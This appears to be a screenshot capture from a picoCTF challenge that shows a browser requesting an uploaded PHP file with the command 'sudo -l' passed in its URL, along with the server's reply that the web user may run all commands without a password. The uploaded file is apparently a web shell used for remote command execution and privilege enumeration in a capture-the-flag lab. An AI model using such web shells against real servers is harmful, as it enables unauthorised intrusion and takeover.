 Not secure view-source:standard-pizzas.picoctf.net:52386/uploads/test.php?1=sudo+-l
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
Line wrap
1 Matching Defaults entries for www-data on challenge:
2     env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
3
4 User www-data may run the following commands on challenge:
5     (ALL) NOPASSWD: ALL
6